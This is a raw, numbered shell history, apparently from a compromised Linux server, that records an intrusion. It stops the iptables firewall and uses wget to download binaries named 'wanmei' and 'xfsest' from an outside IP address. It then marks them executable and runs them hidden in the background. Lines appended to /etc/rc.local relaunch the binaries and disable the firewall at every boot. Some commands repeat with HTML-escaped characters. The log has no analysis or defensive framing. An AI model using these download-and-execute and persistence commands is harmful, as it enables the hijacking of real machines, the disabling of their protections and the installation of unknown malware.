 77 uptime
78 service iptables stop
79 wget http://156.236.64.117:1314/wanmei
80 chmod 0755 /root/wanmei
81 nohup /root/wanmei > /dev/null 2>&1 &
82 chmod 777 wanmei
83 ./wanmei
84 chmod 0755 /root/wanmei
85 nohup /root/wanmei &gt; /dev/null 2&gt;&amp;1 &amp;
86 chmod 0777 wanmei
87 chmod u+x wanmei
88 ./wanmei &
89 chmod u+x wanmei
90 ./wanmei &
91 cd /tmp
92 echo "cd  /root/">>/etc/rc.local
93 echo "./wanmei&">>/etc/rc.local
94 echo "/etc/init.d/iptables stop">>/etc/rc.local
95 service iptables stop
96 wget http://156.236.64.117:1314/xfsest
97 chmod 0755 /root/xfsest
98 nohup /root/xfsest > /dev/null 2>&1 &
99 chmod 777 xfsest
100 ./xfsest
101 chmod 0755 /root/xfsest
102 nohup /root/xfsest &gt; /dev/null 2&gt;&amp;1 &amp;
103 chmod 0777 xfsest
104 chmod u+x xfsest
105 ./xfsest &
106 chmod u+x xfsest
107 ./xfsest &
108 cd /tmp
109 echo "cd  /root/">>/etc/rc.local
110 echo "./xfsest&">>/etc/rc.local
111 echo "/etc/init.d/iptables stop">>/etc/rc.local
112 service iptables stop